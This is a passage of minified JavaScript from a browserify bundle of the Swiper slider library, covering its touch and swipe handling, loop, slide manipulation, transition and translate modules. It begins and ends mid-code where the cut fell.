if(u>-t.maxTranslate())t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1);else{if(i.freeModeMomentum){(!(1<n.velocities.length)||(c=n.velocities.pop(),r=n.velocities.pop(),p=c.position-r.position,r=c.time-r.time,t.velocity=p/r,t.velocity/=2,Math.abs(t.velocity)<i.freeModeMinimumVelocity&&(t.velocity=0),150<r)||300<(0,T.now)()-c.time)&&(t.velocity=0),t.velocity*=i.freeModeMomentumVelocityRatio,n.velocities.length=0;var h,f,p=1e3*i.freeModeMomentumRatio,r=t.velocity*p,m=t.translate+r,c=(s&&(m=-m),!1),r=20*Math.abs(t.velocity)*i.freeModeMomentumBounceRatio;if(m<t.maxTranslate())i.freeModeMomentumBounce?(m+t.maxTranslate()<-r&&(m=t.maxTranslate()-r),h=t.maxTranslate(),c=!0,n.allowMomentumBounce=!0):m=t.maxTranslate(),i.loop&&i.centeredSlides&&(f=!0);else if(m>t.minTranslate())i.freeModeMomentumBounce?(m-t.minTranslate()>r&&(m=t.minTranslate()+r),h=t.minTranslate(),c=!0,n.allowMomentumBounce=!0):m=t.minTranslate(),i.loop&&i.centeredSlides&&(f=!0);else if(i.freeModeSticky){for(var v,g=0;g<l.length;g+=1)if(l[g]>-m){v=g;break}m=-(m=Math.abs(l[v]-m)<Math.abs(l[v-1]-m)||"next"===t.swipeDirection?l[v]:l[v-1])}if(f&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity)p=s?Math.abs((-m-t.translate)/t.velocity):Math.abs((m-t.translate)/t.velocity),i.freeModeSticky&&(r=Math.abs((s?-m:m)-t.translate),f=t.slidesSizesGrid[t.activeIndex],p=r<f?i.speed:r<2*f?1.5*i.speed:2.5*i.speed);else if(i.freeModeSticky)return void t.slideToClosest();i.freeModeMomentumBounce&&c?(t.updateProgress(h),t.setTransition(p),t.setTranslate(m),t.transitionStart(!0,t.swipeDirection),t.animating=!0,o.transitionEnd(function(){t&&!t.destroyed&&n.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(i.speed),setTimeout(function(){t.setTranslate(h),o.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()})},0))})):t.velocity?(t.updateProgress(m),t.setTransition(p),t.setTranslate(m),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,o.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):(t.emit("_freeModeNoMomentumRelease"),t.updateProgress(m)),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(i.freeModeSticky)return void t.slideToClosest();i.freeMode&&t.emit("_freeModeNoMomentumRelease")}(!i.freeModeMomentum||d>=i.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var y=0,b=t.slidesSizesGrid[0],w=0;w<a.length;w+=w<i.slidesPerGroupSkip?1:i.slidesPerGroup){var x=w<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;void 0!==a[w+x]?u>=a[w]&&u<a[w+x]&&(b=a[(y=w)+x]-a[w]):u>=a[w]&&(y=w,b=a[a.length-1]-a[a.length-2])}s=(u-a[y])/b,r=y<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;d>i.longSwipesMs?i.longSwipes?("next"===t.swipeDirection&&(s>=i.longSwipesRatio?t.slideTo(y+r):t.slideTo(y)),"prev"===t.swipeDirection&&(s>1-i.longSwipesRatio?t.slideTo(y+r):t.slideTo(y))):t.slideTo(t.activeIndex):i.shortSwipes?t.navigation&&(e.target===t.navigation.nextEl||e.target===t.navigation.prevEl)?e.target===t.navigation.nextEl?t.slideTo(y+r):t.slideTo(y):("next"===t.swipeDirection&&t.slideTo(y+r),"prev"===t.swipeDirection&&t.slideTo(y)):t.slideTo(t.activeIndex)}}else n.isTouched=!1,n.isMoved=!1,n.startMoving=!1}else n.isMoved&&i.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,n.startMoving=!1};var T=e("../../../utils/utils")},{"../../../utils/utils":115}],46:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=(0,d.getDocument)(),n=this,i=n.touchEventsData,r=n.params,s=n.touches,o=n.rtlTranslate;if(n.enabled)if(e.originalEvent&&(e=e.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===e.type){var a="touchmove"===e.type&&e.targetTouches&&(e.targetTouches[0]||e.changedTouches[0]),l=("touchmove"===e.type?a:e).pageX,a=("touchmove"===e.type?a:e).pageY;if(e.preventedByNestedSwiper)s.startX=l,s.startY=a;else if(n.allowTouchMove){if(i.isTouchEvent&&r.touchReleaseOnEdges&&!r.loop)if(n.isVertical()){if(a<s.startY&&n.translate<=n.maxTranslate()||a>s.startY&&n.translate>=n.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(l<s.startX&&n.translate<=n.maxTranslate()||l>s.startX&&n.translate>=n.minTranslate())return;if(i.isTouchEvent&&t.activeElement&&e.target===t.activeElement&&(0,h.default)(e.target).is(i.focusableElements))i.isMoved=!0,n.allowClick=!1;else if(i.allowTouchCallbacks&&n.emit("touchMove",e),!(e.targetTouches&&1<e.targetTouches.length)){s.currentX=l,s.currentY=a;var t=s.currentX-s.startX,u=s.currentY-s.startY;if(!(n.params.threshold&&Math.sqrt(Math.pow(t,2)+Math.pow(u,2))<n.params.threshold))if(void 0===i.isScrolling&&(n.isHorizontal()&&s.currentY===s.startY||n.isVertical()&&s.currentX===s.startX?i.isScrolling=!1:25<=t*t+u*u&&(c=180*Math.atan2(Math.abs(u),Math.abs(t))/Math.PI,i.isScrolling=n.isHorizontal()?c>r.touchAngle:90-c>r.touchAngle)),i.isScrolling&&n.emit("touchMoveOpposite",e),void 0!==i.startMoving||s.currentX===s.startX&&s.currentY===s.startY||(i.startMoving=!0),i.isScrolling)i.isTouched=!1;else if(i.startMoving){n.allowClick=!1,!r.cssMode&&e.cancelable&&e.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&e.stopPropagation(),i.isMoved||(r.loop&&n.loopFix(),i.startTranslate=n.getTranslate(),n.setTransition(0),n.animating&&n.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!r.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",e)),n.emit("sliderMove",e),i.isMoved=!0;var c=n.isHorizontal()?t:u,t=(s.diff=c,c*=r.touchRatio,o&&(c=-c),n.swipeDirection=0<c?"prev":"next",i.currentTranslate=c+i.startTranslate,!0),u=r.resistanceRatio;if(r.touchReleaseOnEdges&&(u=0),0<c&&i.currentTranslate>n.minTranslate()?(t=!1,r.resistance&&(i.currentTranslate=n.minTranslate()-1+Math.pow(-n.minTranslate()+i.startTranslate+c,u))):c<0&&i.currentTranslate<n.maxTranslate()&&(t=!1,r.resistance)&&(i.currentTranslate=n.maxTranslate()+1-Math.pow(n.maxTranslate()-i.startTranslate-c,u)),t&&(e.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),n.allowSlidePrev||n.allowSlideNext||(i.currentTranslate=i.startTranslate),0<r.threshold){if(!(Math.abs(c)>r.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,i.currentTranslate=i.startTranslate,void(s.diff=n.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}r.followFinger&&!r.cssMode&&((r.freeMode||r.watchSlidesProgress||r.watchSlidesVisibility)&&(n.updateActiveIndex(),n.updateSlidesClasses()),r.freeMode&&(0===i.velocities.length&&i.velocities.push({position:s[n.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:s[n.isHorizontal()?"currentX":"currentY"],time:(0,f.now)()})),n.updateProgress(i.currentTranslate),n.setTranslate(i.currentTranslate))}}}else n.allowClick=!1,i.isTouched&&((0,f.extend)(s,{startX:l,startY:a,currentX:l,currentY:a}),i.touchStartTime=(0,f.now)())}}else i.startMoving&&i.isScrolling&&n.emit("touchMoveOpposite",e)};var d=e("ssr-window"),h=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n},f=e("../../../utils/utils")},{"../../../utils/dom":111,"../../../utils/utils":115,"ssr-window":27}],47:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this,n=(0,f.getDocument)(),i=(0,f.getWindow)(),r=t.touchEventsData,s=t.params,o=t.touches,a=t.enabled;if(a&&(!t.animating||!s.preventInteractionOnTransition)){var a=e,l=(a.originalEvent&&(a=a.originalEvent),(0,p.default)(a.target));if(("wrapper"!==s.touchEventsTarget||l.closest(t.wrapperEl).length)&&(r.isTouchEvent="touchstart"===a.type,(r.isTouchEvent||!("which"in a)||3!==a.which)&&!(!r.isTouchEvent&&"button"in a&&0<a.button||r.isTouched&&r.isMoved))){!!s.noSwipingClass&&""!==s.noSwipingClass&&a.target&&a.target.shadowRoot&&e.path&&e.path[0]&&(l=(0,p.default)(e.path[0]));var u=s.noSwipingSelector||"."+s.noSwipingClass,c=!(!a.target||!a.target.shadowRoot);if(s.noSwiping&&(c?function(n,e){void 0===e&&(e=this);return function e(t){return t&&t!==(0,f.getDocument)()&&t!==(0,f.getWindow)()?(t=t.assignedSlot||t).closest(n)||e(t.getRootNode().host):null}(e)}(u,a.target):l.closest(u)[0]))t.allowClick=!0;else if(!s.swipeHandler||l.closest(s.swipeHandler)[0]){o.currentX=("touchstart"===a.type?a.targetTouches[0]:a).pageX,o.currentY=("touchstart"===a.type?a.targetTouches[0]:a).pageY;var c=o.currentX,u=o.currentY,d=s.edgeSwipeDetection||s.iOSEdgeSwipeDetection,h=s.edgeSwipeThreshold||s.iOSEdgeSwipeThreshold;if(d&&(c<=h||c>=i.innerWidth-h)){if("prevent"!==d)return;e.preventDefault()}(0,m.extend)(r,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),o.startX=c,o.startY=u,r.touchStartTime=(0,m.now)(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,0<s.threshold&&(r.allowThresholdMove=!1),"touchstart"!==a.type&&(i=!0,l.is(r.focusableElements)&&(i=!1),n.activeElement&&(0,p.default)(n.activeElement).is(r.focusableElements)&&n.activeElement!==l[0]&&n.activeElement.blur(),h=i&&t.allowTouchMove&&s.touchStartPreventDefault,!s.touchStartForcePreventDefault&&!h||l[0].isContentEditable||a.preventDefault()),t.emit("touchStart",a)}}}};var f=e("ssr-window"),p=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n},m=e("../../../utils/utils")},{"../../../utils/dom":111,"../../../utils/utils":115,"ssr-window":27}],48:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=r(e("./setGrabCursor")),e=r(e("./unsetGrabCursor"));function r(e){return e&&e.__esModule?e:{default:e}}i={setGrabCursor:i.default,unsetGrabCursor:e.default};n.default=i},{"./setGrabCursor":49,"./unsetGrabCursor":50}],49:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t;this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||((t=this.el).style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab")}},{}],50:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},{}],51:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=r(e("./loadImage")),e=r(e("./preloadImages"));function r(e){return e&&e.__esModule?e:{default:e}}i={loadImage:i.default,preloadImages:e.default};n.default=i},{"./loadImage":52,"./preloadImages":53}],52:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n,i,r,s){var o=(0,l.getWindow)();function a(){s&&s()}!((0,u.default)(e).parent("picture")[0]||e.complete&&r)&&t?((e=new o.Image).onload=a,e.onerror=a,i&&(e.sizes=i),n&&(e.srcset=n),t&&(e.src=t)):a()};var l=e("ssr-window"),u=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n}},{"../../../utils/dom":111,"ssr-window":27}],53:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length)&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady"))}e.imagesToLoad=e.$el.find("img");for(var n=0;n<e.imagesToLoad.length;n+=1){var i=e.imagesToLoad[n];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,t)}}},{}],54:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=s(e("./loopCreate")),r=s(e("./loopFix")),e=s(e("./loopDestroy"));function s(e){return e&&e.__esModule?e:{default:e}}i={loopCreate:i.default,loopFix:r.default,loopDestroy:e.default};n.default=i},{"./loopCreate":55,"./loopDestroy":56,"./loopFix":57}],55:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var i=this,e=(0,h.getDocument)(),t=i.params,n=i.$wrapperEl,r=(n.children("."+t.slideClass+"."+t.slideDuplicateClass).remove(),n.children("."+t.slideClass));if(t.loopFillGroupWithBlank){var s=t.slidesPerGroup-r.length%t.slidesPerGroup;if(s!==t.slidesPerGroup){for(var o=0;o<s;o+=1){var a=(0,f.default)(e.createElement("div")).addClass(t.slideClass+" "+t.slideBlankClass);n.append(a)}r=n.children("."+t.slideClass)}}"auto"!==t.slidesPerView||t.loopedSlides||(t.loopedSlides=r.length);i.loopedSlides=Math.ceil(parseFloat(t.loopedSlides||t.slidesPerView,10)),i.loopedSlides+=t.loopAdditionalSlides,i.loopedSlides>r.length&&(i.loopedSlides=r.length);var l=[],u=[];r.each(function(e,t){var n=(0,f.default)(e);t<i.loopedSlides&&u.push(e),t<r.length&&t>=r.length-i.loopedSlides&&l.push(e),n.attr("data-swiper-slide-index",t)});for(var c=0;c<u.length;c+=1)n.append((0,f.default)(u[c].cloneNode(!0)).addClass(t.slideDuplicateClass));for(var d=l.length-1;0<=d;--d)n.prepend((0,f.default)(l[d].cloneNode(!0)).addClass(t.slideDuplicateClass))};var h=e("ssr-window"),f=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n}},{"../../../utils/dom":111,"ssr-window":27}],56:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this.$wrapperEl,t=this.params,n=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),n.removeAttr("data-swiper-slide-index")}},{}],57:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e,t=this,n=(t.emit("beforeLoopFix"),t.activeIndex),i=t.slides,r=t.loopedSlides,s=t.allowSlidePrev,o=t.allowSlideNext,a=t.snapGrid,l=t.rtlTranslate;t.allowSlidePrev=!0,t.allowSlideNext=!0;a=-a[n]-t.getTranslate();n<r?(e=i.length-3*r+n,e+=r,t.slideTo(e,0,!1,!0)&&0!=a&&t.setTranslate((l?-t.translate:t.translate)-a)):n>=i.length-r&&(e=-i.length+n+r,e+=r,t.slideTo(e,0,!1,!0))&&0!=a&&t.setTranslate((l?-t.translate:t.translate)-a);t.allowSlidePrev=s,t.allowSlideNext=o,t.emit("loopFix")}},{}],58:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t){var n=this,i=n.$wrapperEl,r=n.params,s=n.activeIndex;r.loop&&(s-=n.loopedSlides,n.loopDestroy(),n.slides=i.children("."+r.slideClass));var o=n.slides.length;if(e<=0)n.prependSlide(t);else if(o<=e)n.appendSlide(t);else{for(var a=e<s?s+1:s,l=[],u=o-1;e<=u;--u){var c=n.slides.eq(u);c.remove(),l.unshift(c)}if("object"==typeof t&&"length"in t){for(var d=0;d<t.length;d+=1)t[d]&&i.append(t[d]);a=e<s?s+t.length:s}else i.append(t);for(var h=0;h<l.length;h+=1)i.append(l[h]);r.loop&&n.loopCreate(),r.observer&&n.support.observer||n.update(),r.loop?n.slideTo(a+n.loopedSlides,0,!1):n.slideTo(a,0,!1)}}},{}],59:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this.$wrapperEl,n=this.params;n.loop&&this.loopDestroy();if("object"==typeof e&&"length"in e)for(var i=0;i<e.length;i+=1)e[i]&&t.append(e[i]);else t.append(e);n.loop&&this.loopCreate();n.observer&&this.support.observer||this.update()}},{}],60:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=a(e("./appendSlide")),r=a(e("./prependSlide")),s=a(e("./addSlide")),o=a(e("./removeSlide")),e=a(e("./removeAllSlides"));function a(e){return e&&e.__esModule?e:{default:e}}i={appendSlide:i.default,prependSlide:r.default,addSlide:s.default,removeSlide:o.default,removeAllSlides:e.default};n.default=i},{"./addSlide":58,"./appendSlide":59,"./prependSlide":61,"./removeAllSlides":62,"./removeSlide":63}],61:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this.params,n=this.$wrapperEl,i=this.activeIndex;t.loop&&this.loopDestroy();var r=i+1;if("object"==typeof e&&"length"in e){for(var s=0;s<e.length;s+=1)e[s]&&n.prepend(e[s]);r=i+e.length}else n.prepend(e);t.loop&&this.loopCreate();t.observer&&this.support.observer||this.update();this.slideTo(r,0,!1)}},{}],62:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},{}],63:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this,n=t.params,i=t.$wrapperEl,r=t.activeIndex;n.loop&&(r-=t.loopedSlides,t.loopDestroy(),t.slides=i.children("."+n.slideClass));var s,o=r;{if("object"==typeof e&&"length"in e)for(var a=0;a<e.length;a+=1)s=e[a],t.slides[s]&&t.slides.eq(s).remove(),s<o&&--o;else s=e,t.slides[s]&&t.slides.eq(s).remove(),s<o&&--o;o=Math.max(o,0)}n.loop&&t.loopCreate();n.observer&&t.support.observer||t.update();n.loop?t.slideTo(o+t.loopedSlides,0,!1):t.slideTo(o,0,!1)}},{}],64:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=e("../../utils/utils");n.default={useParams:function(t){var n=this;n.modules&&Object.keys(n.modules).forEach(function(e){e=n.modules[e];e.params&&(0,i.extend)(t,e.params)})},useModules:function(n){void 0===n&&(n={});var i=this;i.modules&&Object.keys(i.modules).forEach(function(e){var t=i.modules[e],e=n[e]||{};t.on&&i.on&&Object.keys(t.on).forEach(function(e){i.on(e,t.on[e])}),t.create&&t.create.bind(i)(e)})}}},{"../../utils/utils":115}],65:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=u(e("./slideTo")),r=u(e("./slideToLoop")),s=u(e("./slideNext")),o=u(e("./slidePrev")),a=u(e("./slideReset")),l=u(e("./slideToClosest")),e=u(e("./slideToClickedSlide"));function u(e){return e&&e.__esModule?e:{default:e}}i={slideTo:i.default,slideToLoop:r.default,slideNext:s.default,slidePrev:o.default,slideReset:a.default,slideToClosest:l.default,slideToClickedSlide:e.default};n.default=i},{"./slideNext":66,"./slidePrev":67,"./slideReset":68,"./slideTo":69,"./slideToClickedSlide":70,"./slideToClosest":71,"./slideToLoop":72}],66:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n){void 0===e&&(e=this.params.speed);void 0===t&&(t=!0);var i=this,r=i.params,s=i.animating;if(!i.enabled)return i;var o=i.activeIndex<r.slidesPerGroupSkip?1:r.slidesPerGroup;if(r.loop){if(s&&r.loopPreventsSlide)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}return i.slideTo(i.activeIndex+o,e,t,n)}},{}],67:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n){void 0===e&&(e=this.params.speed);void 0===t&&(t=!0);var i=this,r=i.params,s=i.animating,o=i.snapGrid,a=i.slidesGrid,l=i.rtlTranslate;if(!i.enabled)return i;if(r.loop){if(s&&r.loopPreventsSlide)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var c,d=u(l?i.translate:-i.translate),s=o.map(u),h=o[s.indexOf(d)-1];void 0===h&&r.cssMode&&o.forEach(function(e){!h&&e<=d&&(h=e)});void 0!==h&&(c=a.indexOf(h))<0&&(c=i.activeIndex-1);return i.slideTo(c,e,t,n)}},{}],68:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n){void 0===e&&(e=this.params.speed);void 0===t&&(t=!0);return this.slideTo(this.activeIndex,e,t,n)}},{}],69:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n,i,r){void 0===e&&(e=0);void 0===t&&(t=this.params.speed);void 0===n&&(n=!0);if("number"!=typeof e&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var s=parseInt(e,10);if(!isFinite(s))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=s}var o=this,a=e;a<0&&(a=0);var s=o.params,e=o.snapGrid,l=o.slidesGrid,u=o.previousIndex,c=o.activeIndex,d=o.rtlTranslate,h=o.wrapperEl,f=o.enabled;if(o.animating&&s.preventInteractionOnTransition||!f&&!i&&!r)return!1;f=Math.min(o.params.slidesPerGroupSkip,a),r=f+Math.floor((a-f)/o.params.slidesPerGroup);r>=e.length&&(r=e.length-1);(c||s.initialSlide||0)===(u||0)&&n&&o.emit("beforeSlideChangeStart");var p,m=-e[r];if(o.updateProgress(m),s.normalizeSlideIndex)for(var v=0;v<l.length;v+=1){var g=-Math.floor(100*m),y=Math.floor(100*l[v]),b=Math.floor(100*l[v+1]);void 0!==l[v+1]?y<=g&&g<b-(b-y)/2?a=v:y<=g&&g<b&&(a=v+1):y<=g&&(a=v)}if(o.initialized&&a!==c){if(!o.allowSlideNext&&m<o.translate&&m<o.minTranslate())return!1;if(!o.allowSlidePrev&&m>o.translate&&m>o.maxTranslate()&&(c||0)!==a)return!1}p=c<a?"next":a<c?"prev":"reset";if(d&&-m===o.translate||!d&&m===o.translate)return o.updateActiveIndex(a),s.autoHeight&&o.updateAutoHeight(),o.updateSlidesClasses(),"slide"!==s.effect&&o.setTranslate(m),"reset"!==p&&(o.transitionStart(n,p),o.transitionEnd(n,p)),!1;return s.cssMode?(f=o.isHorizontal(),u=-m,d&&(u=h.scrollWidth-h.offsetWidth-u),0!==t&&h.scrollTo?h.scrollTo(((e={})[f?"left":"top"]=u,e.behavior="smooth",e)):h[f?"scrollLeft":"scrollTop"]=u):0===t?(o.setTransition(0),o.setTranslate(m),o.updateActiveIndex(a),o.updateSlidesClasses(),o.emit("beforeTransitionStart",t,i),o.transitionStart(n,p),o.transitionEnd(n,p)):(o.setTransition(t),o.setTranslate(m),o.updateActiveIndex(a),o.updateSlidesClasses(),o.emit("beforeTransitionStart",t,i),o.transitionStart(n,p),o.animating||(o.animating=!0,o.onSlideToWrapperTransitionEnd||(o.onSlideToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.$wrapperEl[0].removeEventListener("transitionend",o.onSlideToWrapperTransitionEnd),o.$wrapperEl[0].removeEventListener("webkitTransitionEnd",o.onSlideToWrapperTransitionEnd),o.onSlideToWrapperTransitionEnd=null,delete o.onSlideToWrapperTransitionEnd,o.transitionEnd(n,p))}),o.$wrapperEl[0].addEventListener("transitionend",o.onSlideToWrapperTransitionEnd),o.$wrapperEl[0].addEventListener("webkitTransitionEnd",o.onSlideToWrapperTransitionEnd))),!0}},{}],70:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e,t=this,n=t.params,i=t.$wrapperEl,r="auto"===n.slidesPerView?t.slidesPerViewDynamic():n.slidesPerView,s=t.clickedIndex;n.loop?t.animating||(e=parseInt((0,o.default)(t.clickedSlide).attr("data-swiper-slide-index"),10),n.centeredSlides?s<t.loopedSlides-r/2||s>t.slides.length-t.loopedSlides+r/2?(t.loopFix(),s=i.children("."+n.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+n.slideDuplicateClass+")").eq(0).index(),(0,a.nextTick)(function(){t.slideTo(s)})):t.slideTo(s):s>t.slides.length-r?(t.loopFix(),s=i.children("."+n.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+n.slideDuplicateClass+")").eq(0).index(),(0,a.nextTick)(function(){t.slideTo(s)})):t.slideTo(s)):t.slideTo(s)};var o=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n},a=e("../../../utils/utils")},{"../../../utils/dom":111,"../../../utils/utils":115}],71:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n,i){void 0===e&&(e=this.params.speed);void 0===t&&(t=!0);void 0===i&&(i=.5);var r=this,s=r.activeIndex,o=Math.min(r.params.slidesPerGroupSkip,s),o=o+Math.floor((s-o)/r.params.slidesPerGroup),a=r.rtlTranslate?r.translate:-r.translate;{var l;a>=r.snapGrid[o]?(l=r.snapGrid[o],(r.snapGrid[o+1]-l)*i<a-l&&(s+=r.params.slidesPerGroup)):(l=r.snapGrid[o-1],o=r.snapGrid[o],a-l<=(o-l)*i&&(s-=r.params.slidesPerGroup))}return s=Math.max(s,0),s=Math.min(s,r.slidesGrid.length-1),r.slideTo(s,e,t,n)}},{}],72:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n,i){void 0===e&&(e=0);void 0===t&&(t=this.params.speed);void 0===n&&(n=!0);this.params.loop&&(e+=this.loopedSlides);return this.slideTo(e,t,n,i)}},{}],73:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=s(e("./setTransition")),r=s(e("./transitionStart")),e=s(e("./transitionEnd"));function s(e){return e&&e.__esModule?e:{default:e}}i={setTransition:i.default,transitionStart:r.default,transitionEnd:e.default};n.default=i},{"./setTransition":74,"./transitionEnd":75,"./transitionStart":76}],74:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t){this.params.cssMode||this.$wrapperEl.transition(e);this.emit("setTransition",e,t)}},{}],75:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t){void 0===e&&(e=!0);var n=this,i=n.activeIndex,r=n.previousIndex,s=n.params;n.animating=!1,s.cssMode||(n.setTransition(0),s=(s=t)||(r<i?"next":i<r?"prev":"reset"),n.emit("transitionEnd"),e&&i!==r&&("reset"===s?n.emit("slideResetTransitionEnd"):(n.emit("slideChangeTransitionEnd"),"next"===s?n.emit("slideNextTransitionEnd"):n.emit("slidePrevTransitionEnd"))))}},{}],76:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t){void 0===e&&(e=!0);var n=this.activeIndex,i=this.params,r=this.previousIndex;i.cssMode||(i.autoHeight&&this.updateAutoHeight(),i=(i=t)||(r<n?"next":n<r?"prev":"reset"),this.emit("transitionStart"),e&&n!==r&&("reset"===i?this.emit("slideResetTransitionStart"):(this.emit("slideChangeTransitionStart"),"next"===i?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart"))))}},{}],77:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,n=this.rtlTranslate,i=this.translate,r=this.$wrapperEl;if(t.virtualTranslate)return n?-i:i;if(t.cssMode)return i;t=(0,s.getTranslate)(r[0],e);n&&(t=-t);return t||0};var s=e("../../../utils/utils")},{"../../../utils/utils":115}],78:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=a(e("./getTranslate")),r=a(e("./setTranslate")),s=a(e("./minTranslate")),o=a(e("./maxTranslate")),e=a(e("./translateTo"));function a(e){return e&&e.__esModule?e:{default:e}}i={getTranslate:i.default,setTranslate:r.default,minTranslate:s.default,maxTranslate:o.default,translateTo:e.default};n.default=i},{"./getTranslate":77,"./maxTranslate":79,"./minTranslate":80,"./setTranslate":81,"./translateTo":82}],79:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){return-this.snapGrid[this.snapGrid.length-1]}},{}],80:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){return-this.snapGrid[0]}},{}],81:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t){var n=this,i=n.rtlTranslate,r=n.params,s=n.$wrapperEl,o=n.wrapperEl,a=n.progress,l=0,u=0;n.isHorizontal()?l=i?-e:e:u=e;r.roundLengths&&(l=Math.floor(l),u=Math.floor(u));r.cssMode?o[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-l:-u:r.virtualTranslate||s.transform("translate3d("+l+"px, "+u+"px, 0px)");n.previousTranslate=n.translate,n.translate=n.isHorizontal()?l:u;i=n.maxTranslate()-n.minTranslate();o=0==i?0:(e-n.minTranslate())/i;o!==a&&n.updateProgress(e);n.emit("setTranslate",n.translate,t)}},{}],82:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n,i,r){void 0===e&&(e=0);void 0===t&&(t=this.params.speed);void 0===n&&(n=!0);void 0===i&&(i=!0);var s=this,o=s.params,a=s.wrapperEl;if(s.animating&&o.preventInteractionOnTransition)return!1;var l=s.minTranslate(),u=s.maxTranslate();l=i&&l<e?l:i&&e<u?u:e;return 